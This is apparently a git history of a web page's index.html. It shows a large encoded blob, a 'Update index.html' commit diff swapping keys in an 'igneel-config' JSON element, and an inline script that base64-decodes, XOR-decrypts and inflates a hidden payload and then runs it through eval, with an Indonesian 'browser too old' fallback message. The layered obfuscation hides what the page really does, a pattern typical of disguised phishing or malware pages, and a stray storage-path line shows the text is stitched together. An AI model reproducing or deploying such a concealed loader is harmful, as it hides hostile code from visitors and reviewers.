xo/Z9ZE2a90f2b/uLAEsnhf2plyvkYbFgPSr8GSgIIohz5dUtJL8/6M/Fj3lEr+TIha95BL68ejqYCkvfHNxILgLFzYPr4yfrLbMlxn35zuAD+EiDCqqvNTZTZYgREvcENuVHkxBM43xez/kfhGT2DwGklixcCkoudmFtBf7P/53PxPUe11lIAU4mSf47ZKUSTGiKT3XFfOPGHTnbYG+MKYh0AH3gjmgde9jyogEcYTPBy0EB+rpjoRPUfDxE4vBPu/BVZgWH9P8YAFa/Kqp+fTVdGUTeu+of0rPn7DvN5310GzQpH4P5nl9cs6Eepq55ZgdX/B29rtrQy++UeZ6LhrtdJkkKjeOxQET7E+rz8vioLy9vhLGxYwQPXRn6CtcwzIM2QVJT91dsFHImfjSCcEuTmg5/36mQrQG0YoRNCncGRpQCEUn5YTaDQwL4fyT3oqtDPMKNCmZbMqUjPz/kvDEjbJuhqn9gpMWUvkxJBlgTOpDjukC2jtqu2dNk+thbP5KMzOx9nGVrCgbEAQ/FEVUpnb6D+jXEJsoPVIWbU3vDe26L1es99HLeys5yY3xWeCIE0AUNydz9NiFkTzF3OSwHxxk7QzylalahgRnUnt6ebygTy8vphfK8lzAkRvEgyf+9ogU2mRfIfqawyWiAkczsaXXep0jZMPGnPH1QkrYwszuB2h4q2YKRUOu/c68wUew6ExB5a8/v2OKndza7Z7+qCkziTseTDNlNDRamJGuDpTHJHkFypmpPQ2ETz/b0b+B9HJQsWGHE0oSMDGTbyykzO+P3NhW5L7kEFX/l43cy7S/lFbaGa9cjJgS38OUgO8uIXa7KZ09cp2IZ8quYkZm5ssYqvK45GgdCcY+gXak8pQfH1mJ3FZd+lDXSek9UKxrxdBnqRacZJu1cjlO1dsHgaMMnizTquau8jO72JLda9snq2e/cN5gDK6OmxUzgqsjX/IzeblemdyJq+GtdGpFJ+FzYs0j/5NnXWcWjLWfzVQ/gUKqviIIDCi2zWByoraendfIcqLVOh3TpFiULUaobvzDHPNlzraZQlPlHR+tGe9iQOikpYXGT6u7PeulTD9gaBJ2VJchV8agCF0JysodW3mVpohQ52C18/PD8wSGj85MuCsnUhQMsTmmAUuh+K9rw4ob4HzOj7aPYoPhZltYM7NBS9JVQ2R/fW85nJURk1MQ3UE81FieJn3U92zFgJHqF2mbnlzcWBPJmK1cEn3GCvCFRIYA5DNZIDU8SHgJwW6weyFkGEmzFkmge8DlGlUZ7aH9w2Vwdddh1Y+vpvr/Sk/gM3qBLo61q5PMEqu6C04BuMKFu/[base64]/[base64]/QYly5DGUOA1fc1anG5hKiaqPzB0FHAEzZDBvpa4HGelpgw+Uj0pqEuMIiSF4ABk2HkUM08hauwMotYo/c25Ldj2t/YXTOs90+PnaPQuwjxvIgNBCV/frRU0vxGEEtrjpAULHSfe8Y3FbuRh8P2ADOzTar1SDwa8jQpgh01eLp01YJ0LPLN8vZWk+GgvMmn7O96YYxLoFjae1/hEk/Ffw+uKeQKSN2A5HpMdRmNKWrlLEUo8n4aEP15mswXLD9Du/q8NqsN9itHuu3S1h5wXGwWQMAyWW4EcSA438BnEWEPavoGbr3CKtloCdO1vYcKE/[base64]/LsB/Y0JvnYLbBeEeHg4F8Asyw5kYpEj7l1tkrJ+8ISfIYtKBLFJkYb7tiIgL8gFSj7293FIbrTIZ6Biz9GJr4x15TmxScgVBPycZwkiD8umUSWObSvAkEQrUZ9uBF7RFMekzSxp6glmaFURmKQP+R9j5yn8aul4/bJXTfBSSeNDk/UqATh9w3msXWC5KPEttcZP7KCScBAkjrtFF4oMhtoCL97ymua0MVCSp+7AizlkWZiwzcf4xCvPIx+OnDXMS0IieuRC8FRGUUcL2XPx00kFlGYK86fyHNZ/44RiIYSNy+5AAxZ6PQYDrUU7cor08hMEfmh00KLCa/9ivRzqYliTlY3VW+bDCni+lZbaJcBx7tiarh3YB3hbPVS73Xn/O8XOA+m8qnGZim71pkKt+dWHF+4mYF3kN3iJ7VygL5G0CiTzIW9HpFll+xg1WVhEE2Hs+wDxLzcF4/8CkYG9hrzBorGsOH8kSip/QpfJvRyDSqywpDcGdC+y9pK7/gWOC5oOrPfqNIWaAvWI/mILlNdd+djZzb2d2Bd0UNpLNg7IMefsnPZ22LcQu/T974rcApWe+hXlqwiRN0jt5Pn/[base64]/8kwWus5R7EzzbZBE6835grnT82Fyyd8xIOqJh+5Lzoe5tfWP9oDWflJEtDgIx9ARPc/6Z6BuglwlbpUEwRXXtTGj6s5PhK0vLPaxrPsU387K7Ndy6Ie0gVT7ylM5QSKgZ0CrTyTXCvHGlfZxolv7iAy1JfTi6wzM/[base64]/PD6cXWwTmryU1rkr07w3MhSvNBCu9Ntx3ESDHpNcwutvtWBEhoDQBmW/NZ4dTpFVblGnavcPmrd52DqzCQz6pQOVW7nM3MatU6LGa88HBmn4i6BcmqSvul+po0VC8jIsNrg90aXgFCiBetWJMIIzir+WUJZS85PN9yqmCVUP2xpc7RZe0m4wDTMhLK/mpeXAGKgppnxukaL8Dy35KVYPhK445R35ALdr62xvJNqEP9KLs2xAbMHkJ3cGw2t/eCXLAf2oWUiQB1gMr3kFWASY8YLALxPUUJTSy1maxlcA1gohH0EOjeq4WY="),k=[192, 171, 54, 158, 232, 215, 252, 66, 223, 10, 32, 130, 63, 121, 182, 183, 207, 69, 254, 102, 213, 251, 84, 222],u=new Uint8Array(s.length),i;for(i=0;i<s.length;i++)u[i]=s.charCodeAt(i)^k[i%k.length];var t=await new Response(new Blob([u]).stream().pipeThrough(new DecompressionStream("deflate-raw"))).text(),n=t.indexOf("\0"),y=d.createElement("style");y.textContent=t.slice(0,n);d.head.append(y);(0,eval)(t.slice(n+1))}catch(e){d.body.textContent="Browser terlalu lama. Perbarui browser kamu."}})()</script>
 </body>

==== commit 6c74b2c9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,7 +13,7 @@
 <style>html,body{margin:0;height:100%;background:#fff}</style>
 </head>
 <body>
-<script type="application/json" id="igneel-config">{"bins":[{"id":"6ae1b28aac6210605a587b1f","key":"$2a$10$GbYh9HuFQV4vzb0RK8Tituefi3kC2XkEGitTdqJJyK5.N7410G/yO"}]}</script>
+<script type="application/json" id="igneel-config">{"bins":[{"id":"6ae1b28aac6210605a587b1f","key":"$2a$10$34.8SUS.feylCIcHlHHI../97iIHRycDrLK6nTbXaRL1HkqQidlFW"}]}</script>
 <noscript><p style="font:16px system-ui;text-align:center;padding:40px">Aktifkan JavaScript untuk membuka halaman ini.</p></noscript>
 <script>(async()=>{var d=document;try{var s=atob("BBZt7csQSmQ5bd0I1e9iMp1SdN7G/[base64]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[base64]/vL46AVoz0HtNiQJhh3Pwwr9Ij+GEh1/Q+exRNKWswqba4Wh6RpcoblONRoj81InZmqR3zHw+gjjl/5taFhEluakpK1QktTzcMz86TUzGWS1SsobfD8noudYKfa2tm0QxzqM3Ha58DqqbnFqlipUETKsB4vnA5Ck9WtSoJ1WBXJP0DltmZqDSMVGag3F3De7GD2p7bt5/dBketrIxTT0giZaju+mNIedLl1rgqspCzI5E4Lg5Nq/g3mYzfuySGxpGsMbpobRr2w6JbRQELeDtGS19t9FFf974cOFwkG9IKFOXf7OYNM5B6U0TU2qSilv209rbtqu/YvOrEskofQPXSDkvPlUWTJTkL0UmJhEGGOuGo73eot4w6XugERCdXFMpPC7po2OnGqx5UBpS+aNGw/fjIgt9QV78HcfiiSdNvUSLGkMJNS5N02gxk0GrfrH3rv/JrWSlOwCjA1Cx/2/BeP8DCiuoIlSytZr4HzJu73Lg6+eT3r3DPem386zTh1gySsJN0j95Jf7C64eoTWuh1I/PgWgQeCtPAWCp6ccGByIR7znDMPCbRhd/iIiKTk/PSdvAibjnVrKKVzmEPwvvK0uLNLlLpKwRehrgbMwY4mqnb1i/kGjhUuj83Bn2pmCNtfzFvrJ5UZDhBZjrVba1n+ABiDk0snOzImeImmMO4Z0zGO8A+BDaZ1vAUr30ebuwPyzFaiCBONL5dqXZA2DBc/drbn+3OiklK7QKEnqmpbOcHK6DA+vv+PS0zZD+nRP79cQ5wGKd903MJnWkJBHura4xqMhQvkAPZWyEEclqkboxhUQ2x7xnXX1jtYTVhHUDwTeQVDXN5ZemZxfTzi3C79I8SsbLWU6taSzcmnITPtnCJl1tzaHWX80x/+dEXzNDA64GUUWDw4dIuRQKi+bdLgB2CpNBqcgr3ZQ9A3z2lGeBehQ1PbMJ7HuEjYDBx7JCmgb4nyUiv47y8J81zR6mCBQzM1LMXW0GoUrDi5QHd2DMlZ5qypbt0qcrY7RTMLKxMgiM4Nms+F17vSH/TTorQkmw8WJkY3Km7qpmzDILjll4Md67Mvch3E4Iml6YILjHuO3wscjBkCTWYBWOyqAjuD4/0stRuPI1zz/4EzJs5BL946e/I296X0NQ56HO7IB+kA6gLVkYjOlJLm4OwPXHnKKprYSwfycKj8zjTeHfuvpqXWBlbfHCbEgRvm3OoRXgigmL47ffJYBUfktDKZO1Tm44pA+Yi2s1mmzOLbTfP6w0QX9l2Zswv61FzYWvikHiJmEnPRMVvgrIqEBVqLGTVOC4mW8uf+FX935ED4aBcbBzgk4/E+Pq0Yui7UGKvY1ygEdKHbh/akE4FBxQS//Z/gvH5B2PQmEJr8U4n5oZ3I3FhJhZpMYtakGpjsGxOnuZ4ZkDI+cgiKVRtSFQCZbE99bVXRQMS8MzOgOyBiF28w8zS4O9z4zqTyS/DZBHDig1PzmJZTM+t8WujCaaF/[base64]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[base64]/OPoJP+jnvpAQyNquyN4GQPZK3JuFLWMKfE/qgvoW8v8bnHcHJeYKlRja7dixljfIvN5oJ5yhbt6S9xKfQENIknY/+V3XZTJxrKPwVsr8oMAOw+MpvSRw2wZ1/JIuIoQEbFuzWz+TiZmHP32Ui3f9IgB1Xv7lXBhYhs1GSlwSLGs3rRC8CgocNVsxO2wJQ6KhCNusRk0V6DJqEX3HXXobb83Kg5iCwMB5FUKsQnrm1FAHmsh8JakxlAIyRjoCgV4kl+kHygiH7XJG8CLOY8K6E0VLX/37ZvaRjeYG92nS6c7n5ZC4l8zwbq4phDdYE1b1BK6BqWmx4+RlpWNBeQKYDlYVNbs5fSrTwV7QvxZDAOVGLvrGaGasyRMM/asL5lLYOemXqrhFYo5cN5A6Mb408EUcBDZo5diN7rpG1gJKPcVBxidcJVeHioftYHXhoZeXI5xcnmoVvhJH8HVO+u1jl1AVnXTxcdF5jIZK9wiUOxNX+xpWRwQrptx7hVtKvJqCjCASz9D2wxwpl9r8ZWo27WCf8v1AgXhOiUkxbIKFjC/BKgzpPGDu/pw5F321McVjyyrg5BaZ5xmu9SDhn/pw7eHR1821/aVEEDEltShBHfwMCDgNR0z/6jT5RvYaqELqJufRwkOAYekndTtRBY60v166igQT2b4MNcGgtYCPVN3RHKL4eAEFJothPQtFqLCWPhfBJCHDFp/BHIwC4ztEd2uKgfSfvQVTED7RrB+lF3UpPqpAwt4439n5b5uo+u+GnCbH7HNqTQUY1w/820wOy6jGz2vxaSj4bz/asPn1YqLgtXcLBMYM3hxfY3zhRJoYX68Mvf+WLAAeC2Wng2cD6EVgx+9kYv5WgseFVFPddRSsNTADK3ldr0XGitAjYqYn4Kj80g4Mpm6ttoF97QLMAzwtvI5vOJ52HENliPTGSD1w1gQhbc+BlYVl1P2UXBLFqE66IY0iPzvikzoJPf5ByV6whOtdrpg3FB/31TEZaqqhl1042tQFRX3gPQvdnKFe8+Fc1C/vG2sAtJmMmUOeijEUkt2ryJ5eCydAV9bDGu9lRPfYGxztrICM2I9fi9kGDarJLJOVphRU2xdQWpNTOyKzxGpsVqGP3ysmLMklPiEjXq9PUYbrkv/cN7TTW6VhJbbRXlIuKmPBHYJ4equWYmy4tKuY7/WePWSQ7Vb8DtSZ15gVR1ufHiKdf7zgOc1xL0FCTiDjNcYrqYP32qtR5SY0LM/4ku07zmPq0IGl8NdtsCBwuP9CTBvjYsiifIdfREb5zmAokSbmhA+ziwiIuwlcDeNySObyx4FHIa/UNWpe96KWb8i+kgKWmcp7nkb31VDZQPTzLdoEQGVI9IMk7Kqsa1AhJSAWDYiSTP4yKHVi/6s5bpiUuaNDxAPWWIPj586W+OKzQmZeHdoxd0KlEJzbG24t1att2WIUb1/s1eDUGXXr4IQy667r/ZmeByzGLOflHcVrUHRNwEbHrp8jDLFsk9sTQlsD6LvjCdmUfVylHGQVMLcVh1r73SGlbOYVxKYvZGikEg0Wl89H8TLO0gFm+uYOR85ofjJq+v6oRniq0QAB01upgWraqWfVJX/emcwUaNduvNXJxB4HVjSR9diqn7rzvKgXaSqH8xgLFyEdc2GlZ9kpi/IRcqa/UTgbBGAwjAO+81ud1J+DotgRoXZIKQubjyVNcHtWUCmrj8xiWzT+7GiUxi0QvdIVZGPv1fdt9/Mzz6Lx5hiN3emWFg+FLr323ZAR+VPqoxJAa6wuydZHu4/keGDTUzCCqHdYE14KjHSpSWcK5lBzK8cbX2NTbXx7j0pTKfEqevz/PAA6gh6JSlFPHaqh5zrMh+wtwt3NBNyfjLmYEaLqMN5yV8qnXVxlu1u3DtMgLu0HjGI7jZeqUwNWvhBvkXGlT0Nagxv+N5fygHhaCbjy5gi+Dcz+ymULpMdYM4JjTHfFYEk1Z6B31sWpcelEXC0PhmlXGG8/[base64]/YLMGQtOv9L1uvhhF+p8bEUJfWKbHkKgamiIme/2xpUUV9FatlIQNEKcZ3lPDX1XIMRpaCsQNUdaDok3HJo1IXzs3EVV7zJevYlNVC+2IHB/nXmzRkxo37eU3bF3pFqTkAy4zbmfAVLvewtd0UntkXnbFsNbbFUBAnPCNFCMXUFiTks7cQePerAlH7WOvxGQh8aM3p1EHMeZVyNPksg8FwM0QKw9K/nDiEsyaeTAXNi8FFHZ1LvO12JKMXHLDmFZkpDJI4+Y/uTQJadAJxV+OQfqN+rD9Ul8Q9OTb3y9zrhWopwvOCvjNvEVw4CTqSUn1ERCa5WpynqcK/hCf682mj5EFiKXPzIN/YCzFqmvvKvURUJMXF7fb0XNx+UYhN6iotB8JuRFmiNoUdSzlKbVyamGTySTuCjtgVwp8Nn9S1eggZTcBNtUtPZWD8JCMTtFN4WVuJSDcj8puiU0/6L2mfp9P4CIzZxktJ3Foa3yCaM1kUi12sSePZXrW213N+/VWSrnWWFBmxKG0vLe7BtBYKNB0Nsj6RcAUqTJVHx65F8vulep5e1N6kh/11/mH/0rN1nj1HQzeeXOw9Q6K8bYDvhXqJ2fDqZFWQjh2xH09f4G5vOi/zVIPTtr3U7vhDVQZY3mHvdUhlC4OH5V7xDkj6piGwiVNzsriJWv95f8J7itQO+nlGpOMFLjr3efTfNhZIvgxTB3soT1SJfPlrpVFkZgVyMobO2dLncvusnKifhVd7gG1+iXeh4uoJIz6/G8KdEogLDxoQ5Ct2h0MYJiER1OE/xt7kknX0NjmHK2qtMCXiLgYH0XuJ8MKdv6IyGo/miZOwKYSac6/h6sceYSrStmN/+LZRkSGPxdxyl7eA3ksbbjW1aFmwFVSKXC/vjF9R5+zTDt6KITeKGgksEXi9B2P6oYvr7sshibRGJFJ4xPVaBdLtOGQghyoEGvbftAVjUTKVoJm4h7SGofQURm/N9mTq1A6jgvWhYGhWjArTAxxKRsA3yLQ6ksNIW86lsx3csWxJN6fHAnVnqLkaxey4bAxgWQ231mV8i1JQ+YgLeCv9SMVRN1hpScILr82baUDRyW/4Y1+qvy2DFkFUJccmV26riq7Cl3Yf0/uNC6pTsHJqp3b52aGhuOQXdoa+1DtXpLidU86ZAZvpkhiClblbtUyUvZWibT4tA6eqt6n1v3IJ5gAiHIZ6043kUXHRaDHcGRs5gXPjbD7RShIo0O4MC3wtglJr6d